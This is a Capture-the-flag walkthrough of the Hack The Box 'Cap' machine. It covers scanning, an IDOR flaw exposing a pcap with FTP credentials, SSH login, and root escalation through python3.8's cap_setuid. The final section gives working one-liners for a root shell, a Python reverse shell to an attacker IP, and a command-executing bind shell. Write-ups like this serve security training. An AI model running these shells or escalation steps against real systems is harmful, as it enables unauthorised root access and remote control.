Cap Hack The Box Walkthrough/Writeup:
How I use variables & Wordlists:
-
Variables:
- In my commands you are going to see me use
$box,$user,$hash,$domain,$passoften.- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
$box= The IP of the box$pass= Passwords I have access to.$user= current user I am enumerating with.- Depending on where I am in the process this can change if I move laterally.
$domain= the domain name e.g.sugarape.localorcontoso.local$machine= the machine name e.g.DC01
- Why am I telling you this? People of all different levels read these writeups/walkthroughs and I want to make it as easy as possible for people to follow along and take in valuable information.
- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
- In my commands you are going to see me use
-
Wordlists:
- I have symlinks all setup so I can get to my passwords from
~/Wordlistsso if you see me using that path that’s why. If you are on Kali and following on, you will need to go to/usr/share/wordlists- I also use these additional wordlists:
- I have symlinks all setup so I can get to my passwords from
1. Enumeration:
NMAP:
Basic Scans:
-
Basic TCP Scan:
#Command nmap $box -Pn -oA TCPbasicScan #Results Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-21 06:27 BST Nmap scan report for 10.129.255.182 Host is up (0.024s latency). Not shown: 997 closed tcp ports (reset) PORT STATE SERVICE 21/tcp open ftp 22/tcp open ssh 80/tcp open http- Initial thoughts:
- FTP, SSH & Web. As usual we will skip SSH at the moment and take a look at web & FTP to see what there is.
- Initial thoughts:
Comprehensive Scans:
-
In depth scan TCP:
#Command sudo nmap -p- -sV -sC -O -Pn --disable-arp-ping $box -oA FullTCP #Results Nmap done: 1 IP address (1 host up) scanned in 0.52 seconds [sudo] password for kali: Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-21 06:27 BST Nmap scan report for 10.129.255.182 Host is up (0.021s latency). Not shown: 65532 closed tcp ports (reset) PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 3.0.3 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 3072 fa:80:a9:b2:ca:3b:88:69:a4:28:9e:39:0d:27:d5:75 (RSA) | 256 96:d8:f8:e3:e8:f7:71:36:c5:49:d5:9d:b6:a4:c9:0c (ECDSA) |_ 256 3f:d0:ff:91:eb:3b:f6:e1:9f:2e:8d:de:b3:de:b2:18 (ED25519) 80/tcp open http Gunicorn |_http-server-header: gunicorn |_http-title: Security Dashboard Device type: general purpose|router Running: Linux 5.X, MikroTik RouterOS 7.X OS CPE: cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3 OS details: Linux 5.0 - 5.14, MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3) Network Distance: 2 hops Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 34.10 seconds- Findings:
- vsftp 3.0.3 is being used.
- The OS is ubuntu.
- The webserver seems to be running something called Gunicorn and it has a Security Dashboard.
- Findings:
FTP 21:
Let’s check out FTP first. We can enter anonymous for both the username and password to try and get an anonymous connection but this does not work.

It’s not advisable to just start brute-forcing so let’s take a look at web and enumerate further.
Web 80:
WhatWeb:
-
Lets run “whatWeb” to see if I can glean some further information:
#Command whatweb http://$box | sed 's/, /\n/g' #Output http://10.129.255.182 [200 OK] Bootstrap Country[RESERVED][ZZ] HTML5 HTTPServer[gunicorn] IP[10.129.255.182] JQuery[2.2.4] Modernizr[2.8.3.min] Script Title[Security Dashboard] X-UA-Compatible[ie=edge]-
Results:
- We can see that the actual HTTPServer is the
gunicornwebserver (never heard of it myself so lets do some research)
+Note+: I use
sedto put the output across multiple lines for a nicer output. - We can see that the actual HTTPServer is the
-
Researching Gunicorn Webserver:
As this is the first time I have encountered this specific webserver, let’s take a look and see what we can find.
Looking at the github for the project we can see it’s a Python WSGI HTTP Server & it is a fork of the Ruby project “Unicorn”. So we know the web application running is python based. If you want a primer on WSGI read the side-quest below.
Side Quest: What is a WSGI (Web Server Gateway Interface)?
This is a standard that was defined in PEP 3333 (originally introduced in PEP 333) as a means to create standardized interface to allow for Python web apps to be used in modern web development. WSGI is what allows Apache & NGINX etc to use python web applications as they utilize WSGI.
In simple terms: The interface acts as a bridge between python applications and webservers by handling the HTTP requests & responses. By using a WSGI it allows developers to focus on performance and scalability as there is a separation of the application logic and the webserver logic.
The WSGI (Web Server Gateway Interface) specification acts as a bridge between web servers and Python web applications. It lays out a standard way for the two to communicate, using two main components:
- WSGI server (server-side): This part receives incoming HTTP requests from the web server, then translates them into a format that Python applications can understand. It sets up environment variables with request details—like the URL, HTTP method, and headers—and passes a callback function to the application.
- WSGI application (application-side): This is your actual Python web app or framework. It takes the request, handles it based on the app’s routing logic, and returns a response that includes the HTTP status, response headers, and the body content.
Dirbusting The Webserver Running Using FFUF:
For completeness we should fuzz for other endpoints using FFUF.
ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/combined_directories.txt -u http://$box/FUZZ -ic
Nothing additional found.

Enumerating Injection Points With Burpsuite:
- Web Enumeration via Burp Suite:
- When manually enumerating a Website, always use Burp Suite. This allows you to:
- Record all potential injection points.
- Capture relevant responses for each request, making it easier to analyze vulnerabilities and track your testing progress.
Discovering A User is Logged Into the Web Interface By Default:
Visiting the webserver we can see that the user Nathan is logged in by default and no credentials are required.

Clicking on the “Settings” & “Message” button do not appear to do anything.
Enumerating The Other Pages:
Looking at the other pages on the left hand side we can see we have access to the below:
-
IP Config Page:
/ip: IP Config does as it sounds and gives us the output of the commandipconfigcommand.
-
Network Status Page:
/netstat: Network Status gives us the output of thenetstatcommand.
-
Capture Page:
+Note+: This page would not work for me if loaded via burpsuite so I had to load via firefox.
/data/[int]This to me seems to be the most interesting as from the description on the left it runs a packet capture for 5 seconds and then allows us to download the PCAP.
We can then download the PCAP and open it in Wireshark.
It is just our traffic to the server

What is interesting though is that a simple integer is used in the url to reference the object. E.G.
/data/1this means that it could potentially be vulnerable to an IDOR attack.
Side Quest: What is an IDOR Insecure Direct Object Reference Vulnerability?
OWASP has a great explanation, but here’s a brief overview of what IDOR is and an example of how the attack works.
-
What is IDOR?
An Insecure Direct Object Reference (IDOR) vulnerability occurs when an attacker can access or tamper with objects (like files, database records, or user accounts) by modifying the identifiers used by a web application.
-
IDOR Example:
Imagine you’re using an online banking site, and when you view your account, the URL looks like this:
http://bank.evilcorp.com/accounts/1000
Here, the number
1000is likely a direct reference to your account ID in the backend database.If you manually changed the URL to:
http://bank.evilcorp.com/accounts/1001
and you’re able to view another user’s account without any additional checks—this would be an IDOR vulnerability. You’ve accessed another user’s data simply by modifying the object reference in the URL.
Retrieving PCAP VIA Insecure Direct Object Reference (IDOR) Vulnerability:
Let’s fuzz this with a number list.
First we will need to create a simple sequential number list, luckily we can do this easily with bash using the printf function.
printf '%s\n' {0..1000..1} > numbers.txt
Now we can fuzz using ffuf:

ffuf -w numbers.txt -u http://$box/data/FUZZ -ic -fs 208
+Note+: To get the -fs value you need to let it run a second & then filter out that size.
We get the following output and as we can see they are all the same size apart from the entries 5 & 0.
Examining 5.pcap:
Checking the page /data/5 there are significantly more packets (146) in this capture that the previous one (3), however once opened it just details our traffic.
Examining 0.pcap & finding FTP Credentials:
This pcap has 72 packets in total and when opened we can see it contains internal traffic on the subnet 192.168.196.0/24, most likely from when the person was testing this. What immediately jumps out is that we have FTP traffic present this is important as FTP is clear text so we should be able to retrieve credentials.

Scrolling over to the right we can see the credentials in clear text in the info column.

Lets test the creds nathan:Buck3tH4TF0RM3! on the FTP service.
2. Foothold:
Logging Into FTP As Nathan:
ftp $box

The credentials work!
Checking the contents of the server shows one file user.txt

Let’s download it

Checking it, it just contains our user flag.


Logging Into SSH As Nathan:
Checking for credential use we find that the found creds also work for SSH.
ssh nathan@$box
Using Linpeas For Privesc Enumeration:
We can copy linpeas.sh over easily using a python server.
#Let's grab the script first.
wget https://github.com/peass-ng/PEASS-ng/releases/download/20250518-5781f7e5/linpeas.sh
# Start our server
python3 -m http.server 9000

#Then on the target
wget http://[yourAttackBox]:9000/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh

There are a couple of interesting finds. We first see that it says the host is vulnerable to CVE-2021-2255 however lets circle back round to this, mainly as it’s kernel exploit and I would prefer not to use a kernel exploit straight away as they can cause instability, so lets look at other privilege escalation vectors.
We can see that the python3.8 binary has the setuid, net_bind & eip capabilities set, now this is interesting!

3. Privilege Escalation:
Side Quest: What are Linux Capabilities and How Can They Lead to Privilege Escalation?
What are Linux Capabilities?
Linux Capabilities allow finer-grained control over what privileges a process can have, breaking up the all-or-nothing nature of traditional Unix root access.
Instead of giving full root privileges, specific capabilities (like binding to privileged ports or overriding file permissions) can be assigned to binaries or processes.
While this enhances security by applying the principle of least privilege, it can also open doors for privilege escalation if:
- Capabilities are granted to insecure or user-controllable binaries.
- Sandboxing is inadequate.
- Attackers can exploit the functionality granted by capabilities.
Key Capabilities and Descriptions:
Capabilities with Root Escalation Potential (+non-exhaustive list — all capabilities should be investigated if found!+)
cap_setuid: Allows a process to change its effective user ID — can escalate to root.cap_setgid: Allows changing group ID — similar implications ascap_setuid.cap_sys_admin: One of the most powerful capabilities — essentially root-equivalent in many contexts.cap_dac_override: Bypasses file permission checks — allows reading/executing normally inaccessible files.cap_net_bind_service: Bind to privileged ports (<1024).- Combined with certain applications (e.g.
vimorncat), this can enable reverse shells.
- Combined with certain applications (e.g.
cap_sys_chroot: Allows changing the root directory.- Could enable executing scripts in a manipulated chroot environment, bypassing normal execution flow or sandboxing.
Enumerating Linux Capabilities:
To identify binaries with Linux capabilities set, we can use the getcap utility:
find /usr/bin /usr/sbin /usr/local/bin /usr/local/sbin -type f -exec getcap {} \;
This will output paths and their associated capabilities, for example:

Additional Reading
- https://book.hacktricks.xyz/linux-hardening/privilege-escalation/linux-capabilities
- https://blog.container-solutions.com/linux-capabilities-why-they-exist-and-how-they-work
- https://blog.ploetzli.ch/2014/understanding-linux-capabilities/
Using cap_setuid To Get A root Shell:
As we can see the python3.8 binary has the cap_setuid & the cap_net_bind_service capabilities set. We are going to focus on the cap_setuid capability as this allows us to set the user ID in which the process runs. In English that means we can run the process as root.
Option 1: Launching A Root Shell On The Host:
To do this is very simple all we have to run is the following:
/usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/bash");'
Let’s break this down so it’s easier for everyone to understand.
/usr/bin/python3.8 -c: call the python binary and use the-ccommand flag so we can then pass in our python command.import os: We import theosmodule as this will allow us to runoscommands on the base operating system.os.setuid(0): We set the user id to0(root) so anything that comes after this command will be run in the context of the root user.os.system("/bin/bash"): Now we spawn a bash shell and because we are in the context of the root user it will be a root shell.
And boom we have our root shell.

Let’s get our flag.


Option 2: Launching A Reverse Root Shell:
We can also get a reverse root shell using the same method by setting our uid to the context of the root user and then initiating our reverse shell.
/usr/bin/python3.8 -c 'import os,pty,socket;os.setuid(0);s=socket.socket();s.connect(("10.10.14.34",443));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("/bin/bash")'
As you can see from the below example the shell on the right hand side is a root shell as we have passed the os.setuid(0) parameter, whereas if this is not entered (shell on left) we just get a reverse shell in the context of the original user who we launched the process, Nathan.

Extra Credit: Creating A Bind Shell On A Privileged Port:
This isn’t meant for privilege escalation, but I wanted to demonstrate what the cap_net_bind_service capability allows us to do. By running a bind shell that listens on port 443 (a privileged port). We can see that it’s possible on this machine because the binary has the cap_net_bind_service capability, which permits binding to ports below 1024 without root privileges.
/usr/python3.8 -c 'exec("""import socket as s,subprocess as sp;s1=s.socket(s.AF_INET,s.SOCK_STREAM);s1.setsockopt(s.SOL_SOCKET,s.SO_REUSEADDR, 1);s1.bind(("0.0.0.0",443));s1.listen(1);c,a=s1.accept();
while True: d=c.recv(1024).decode();p=sp.Popen(d,shell=True,stdout=sp.PIPE,stderr=sp.PIPE,stdin=sp.PIPE);c.sendall(p.stdout.read()+p.stderr.read())""")'
Lessons Learned:
What did I learn?
- This was just a nice enumeration box. I haven’t done an IDOR vulnerability in sometime so it was nice to do again.
- This also helped me brush up on linux capabilities which I have not done in a while too.
What silly mistakes did I make?
- I nearly wrote off the capture page as it did not work in burpsuite’s browser, however luckily I re-tested in firefox.
Sign off:
Remember, folks as always: with great power comes great pwnage. Use this knowledge wisely, and always stay on the right side of the law!
Until next time, hack the planet!
– Bloodstiller
– Get in touch bloodstiller at bloodstiller dot com